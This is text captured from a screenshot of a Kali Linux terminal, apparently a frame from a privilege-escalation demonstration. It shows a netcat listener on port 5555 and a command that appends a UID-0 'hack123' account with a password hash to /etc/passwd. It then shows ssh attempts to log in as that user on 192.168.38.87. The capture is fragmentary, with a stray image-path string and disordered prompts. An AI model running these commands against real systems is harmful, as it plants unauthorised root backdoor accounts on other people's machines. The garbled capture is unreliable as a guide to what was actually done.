 Editing /etc/passwd File ...
root@kali:~/Downloads
11:46 PM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
vi passwd
nc -lvnp 5555
root@kali:~/Downloads
root@kali:/root/Downloads # echo "hack123:$1$user3$B.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads #
root@kali:/root/Downloads # ssh hack123@192.168.38.87
hack123@192.168.38.87's password:
Permission denied, please try again.
hack123@192.168.38.87's password:
Permission denied, please try again.
hack123@192.168.38.87's password:
root@kali:/root/Downloads #
root@kali:/root/Downloads #
root@kali:/root/Downloads #